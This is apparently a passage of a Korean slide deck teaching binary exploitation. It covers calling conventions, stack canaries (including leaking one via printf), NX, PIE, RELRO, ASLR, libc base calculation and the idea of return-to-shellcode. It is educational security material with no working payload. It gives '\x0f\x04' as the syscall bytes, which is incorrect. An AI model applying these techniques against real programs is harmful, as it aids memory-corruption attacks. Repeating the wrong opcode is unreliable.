
Part 2,
프로그램 - Calling Convention
2. 이전 함수의 프레임 포인터 (rbp)를 push한다
3. rsp 값을 rbp에 넣어준다 => 새로운 함수의 프레임 포인터 생성
4. sub rsp, 0x10 => main 함수에서 사용할 스택 영역 확보

Slide 28


Part 2,
프로그램 - Calling Convention
에필로그(함수 복귀)는 func2를 마치고 func1로 복귀하는 과정입니다.
leave, ret 명령만 알면됩니다.
leave : mov rsp, rbp + pop rbp
이전 함수의 rbp 값을 복구

Slide 29


Part 2,
프로그램 - Calling Convention
ret : pop rip => rsp 스택에서 rip로 값을 pop 시킵니다
main 함수 진입 때 push 한 값이 rip로 pop 되면서 함수 복귀가 완료됩니다.

Slide 30
Part 3,
보호기법

Slide 31

Part 3,
보호기법
유저모드에서 실행되는 프로그램에는 여러 보호기법이 있습니다.
그 중에 대표적으로 Stack Canary, NX(Never eXecute), PIE, RELRO가 있고 추가적으로 커널에서 지원해주는 ASLR(Address Space Layout Randomization) 이 있습니다.
checksec [프로그램] 명령으로 보호기법 확인이 가능합니다.

Slide 32



Part 3,
보호기법 – Stack Canary
스택 카나리 보호기법은 RBP-0x8 위치에 무작위 값을 넣어주는 보호기법입니다.
함수 복귀 시 해당 값이 변조되었을 경우 RBP & RET 가 변조되었다고 판단하여 프로그램을 비정상적으로 종료시킵니다.
하지만, printf 함수는 출력 시 0x00(null) 값을 인식하여 출력을 끊기 때문에 만약 출력할 문자열이 카나리 값과 이어져 있다면 카나리 값 유출이 가능합니다

Slide 33


Part 3,
보호기법 - NX
NX(Never eXecute) 보호기법은 프로그램 런타임 간 사용되는 스택영역에 실행권한을 부여하지 않는 보호기법입니다.
따라서, RTS 같이 스택에 쉘 코드를 삽입하여 복귀주소를 변조한 경우 스택에 실행권한이 없어 쉘 코드가 실행되지 않습니다.
NX 비활성화
NX 활성화

Slide 34




Part 3,
보호기법 - PIE
PIE 보호기법은 프로그램 실행 시 프로그램의 영역의 주소만 랜덤화해주는 기능입니다.
실행파일, 라이브러리, 스택, 힙 메모리를 랜덤화해주는 ASLR 보호기법과 같이 사용되어야 랜덤화가 이루어집니다.
// gcc -o pie pie.c -fpie -pie
#include <stdio.h>
int main() {
printf("main func address : %p\n", (void*)main);
return 0;
}
PIE & ASLR
PIE
ASLR

Slide 35




Part 3,
보호기법 - RELRO
RELRO 보호기법은 라이브러리의 실제 함수 주소가 적힌 GOT 영역을 변조하는 GOT overwrite 공격을 방지하기 위해 개발된 보호기법입니다.
.BSS 영역을 제외한 모든 부분에 write 권한을 부여하지 않기 때문에 GOT 영역 변조가 불가능 해집니다.
따라서, GOT 에는 프로그램 도중에 주소가 쓰이는 방식 (lazy binding)이 아니라 첫 호출때도 미리 주소가 쓰여 있어 외부 함수를 바로 호출할 수 있습니다.
printf 함수 첫 호출
라이브러리로 바로 jmp
got에 미리 적혀있는 주소
got 영역 write 권한 미존재

Slide 36




Part 3,
보호기법 - ASLR
ASLR 보호기법은 커널에서 지원하는 보호기법으로 실행파일, 라이브러리, 스택, 힙 영역의 주소를 랜덤화시켜 배치합니다.
/proc/sys/kernel/randomization_va_space 파일에서 설정 값을 확인할 수 있습니다.
randomize_va_space=0이면 모든 영역 주소 고정
randomize_va_space=1이면 프로그램의 .text 섹션 및 힙 영역 고정
randomize_va_space=2이면 모든 영역 랜덤화
aslr 활성화
aslr 비활성화

Slide 37



Part 3,
보호기법 - ASLR
ASLR 은 랜덤화를 할때 페이지 단위(0x1000)로 정렬하기 때문에 하위 12비트가 0인 값을 더해주어 랜덤화를 합니다. ex) 0x7ffd83d9f000
따라서, 라이브러리 파일의 특정 함수 오프셋과 런타임 동안의 함수 주소의 차이 값은 항상 “xxxxxxx000”입니다.
라이브러리의 system 함수의 offset = 0x528f0
프로그램 런타임 중 system 함수의 실제 주소
0x7ffff7e098f0
해당 라이브러리의 libc_base 주소
0x7ffff7e098f0 – 0x528f0 = 0x7ffff7db7000

Slide 38
Part 4,
Return to Shellcode

Slide 39


Part 4,
Return to Shellcode
return to shellcode 기법은 앞서 배운 함수의 스택 프레임 구조에서 ret 변조를 통해 임의의 쉘 코드가 입력된 스택 주소로 복귀하도록 만드는 공격 기법입니다.
쉘 코드란 16진수 값으로 컴퓨터는 해당 값을 이해하고 명령으로 실행합니다.
프로그램에서 .text 영역에 존재하는 메모리 값들도 16진수 값들입니다.
ex) \x0f\x04 = syscall

Slide 40


Part 4,
